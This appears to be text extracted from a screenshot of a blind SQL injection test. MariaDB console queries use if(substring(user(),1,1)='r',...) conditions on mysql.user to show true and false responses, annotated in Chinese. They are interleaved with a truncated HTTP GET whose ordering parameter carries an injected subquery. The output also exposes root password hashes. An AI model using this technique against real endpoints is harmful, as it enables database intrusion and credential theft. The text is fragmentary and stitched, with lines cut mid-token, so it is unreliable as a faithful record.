 MariaDB [(none)]> select host,user,password from mysql.user where User='root' and if(substring(user(),1,1)='r',1=1,1=2);
Host | User | Password
localhost | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
有结果
% | root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
2 rows in set (0.001 sec)
GET //v1/groups?application_id=100015659&env=fat&keyword=&ordering=%28select%2Afrom%28sele
MariaDB [(none)]> select host,user,password from mysql.user where User='root' and if(substring(user(),1,1)='r',1=2,1=1);
Empty set (0.001 sec)
没结果
Agent: ec-lanjun
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
MariaDB [(none)]>